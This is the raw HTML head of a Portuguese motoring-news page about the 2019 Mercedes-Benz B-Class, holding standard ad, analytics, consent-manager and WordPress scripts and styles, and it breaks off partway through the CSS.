

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motorguia.net/2018/12/19/mercedes-classe-b-fevereiro-2019/
body_size: 41317
content:
<html lang="pt-PT">
<head>
<meta name="msvalidate.01" content="B247AB9CFCA618F346F5501EDCC588CE" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript">
window.googletag = window.googletag || {};
window.googletag.cmd = window.googletag.cmd || [];
window.googletag.cmd.push(function() {
  window.googletag.pubads().enableAsyncRendering();
    window.googletag.pubads().disableInitialLoad();
    });
    (adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=1;
    </script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4S93GN');</script>
<!-- End Google Tag Manager -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5008083291006765"     crossorigin="anonymous"></script>


<script type="text/javascript"   src="//services.vlitag.com/adv1/?q=53fefd08b11d6e2878d1796b4b748014"></script><script> var vitag = vitag || {};</script>
<script>vitag.outStreamConfig = { type: "slider", position: "left" };</script>
<script async src="https://ads.sportslocalmedia.com/slm.prebid.motorguia.js"></script>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', '8SgDMpeuMS5Pf', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            event.source.postMessage(returnMsg, '*');
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->	
	
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="47" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SBR4F5J5YH"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-SBR4F5J5YH');
</script>
        	



	
<script>
  (function()
   {
    var data = {
"@context": "http://schema.org",
	"@type": "WebSite",
	"url": "https://motorguia.net/",
	"potentialAction": {
	"@type": "SearchAction",
	"target": "https://motorguia.net/?s={search_term_string}",
	"query-input": "required name=search_term_string"
	}
};
    var script = document.createElement('script');
    script.type = "application/ld+json";
    script.innerHTML = JSON.stringify(data);
    document.getElementsByTagName('head')[0].appendChild(script); 
  })(document);
</script>
	
	
 <script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Motorguia",
        "url" : "https://motorguia.net/",
        "sameAs" : [
            "https://www.facebook.com/motorguia.net/",
            "https://twitter.com/MotorguiaN",
            "https://www.instagram.com/motorguia/",
            "https://www.linkedin.com/company/motorguia/"
        ]
    }
    </script>	
	
	
	
<meta name="coinzilla" content="cd669707cb1b8e176181c8b5d48d54b5" />
	
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
    
    
  @media screen and (min-width: 851px) {
    #qcCmpButtons a {
            position: absolute;
            bottom: 10%;
            left: 60px;
    }
  }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>
	
	
	
	

	
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://motorguia.net/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-0e-800x600.jpg" />
		<meta name="twitter:image" content="https://motorguia.net/wp-content/uploads/2018/12/Mercedes-Benz-B-Class-2019-800-0e-800x600.jpg" />
	<meta property="og:url" content="https://motorguia.net/2018/12/19/mercedes-classe-b-fevereiro-2019/" />
<meta property="og:title" content="Mercedes Classe B &#8211; Fevereiro 2019" />
<meta property="og:description" content="O monovolume da Mercedes-Benz vai chegar no início do ano com quatro motorizações e preços a partir de 35.000 euros. Sem mudar muito o design das gerações anteriores, a Mercedes optou por manter as principais características dos antecessores, procurando aumentar a qualidade de vida a bordo e as funcionalidades do seu monovolume pensado para servir [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://motorguia.net/2018/12/19/mercedes-classe-b-fevereiro-2019/">
<meta name="twitter:title" content="Mercedes Classe B &#8211; Fevereiro 2019">
<meta name="twitter:description" content="O monovolume da Mercedes-Benz vai chegar no início do ano com quatro motorizações e preços a partir de 35.000 euros. Sem mudar muito o design das gerações anteriores, a Mercedes optou por manter as principais características dos antecessores, procurando aumentar a qualidade de vida a bordo e as funcionalidades do seu monovolume pensado para servir [&hellip;]">
<title>Mercedes Classe B &#8211; Fevereiro 2019 &#8211; Motorguia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.motorguia.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorguia &raquo; Feed" href="https://motorguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorguia &raquo; Feed de comentários" href="https://motorguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Motorguia &raquo; Mercedes Classe B &#8211; Fevereiro 2019" href="https://motorguia.net/2018/12/19/mercedes-classe-b-fevereiro-2019/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/motorguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motorguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://motorguia.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='monetizer-css' href='https://motorguia.net/wp-content/plugins/site-kit-google/public/css/monetizer-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://motorguia.net/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://motorguia.net/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://motorguia.net/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://motorguia.net/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
